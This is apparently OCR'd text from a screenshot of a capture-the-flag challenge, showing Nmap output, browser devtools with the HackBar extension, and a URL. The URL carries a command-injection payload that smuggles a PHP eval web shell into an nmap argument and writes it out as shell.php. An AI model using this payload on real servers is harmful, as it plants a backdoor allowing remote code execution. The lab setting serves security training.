 you are in sandbox 6b16940a30cdd8623faf3fe76d91c32dStarting Nmap 7.70 ( https://nmap.org ) at 2020-12-08 11:29 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 0.36 seconds Nmap
done: 0 IP addresses (0 hosts up) scanned in 0.36 seconds
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2addfb69-804b-4790-a70a-440cb76d83bd.node3.buuoj.cn/?host=' <?php eval($_POST[gyy]);?> -oG shell.php '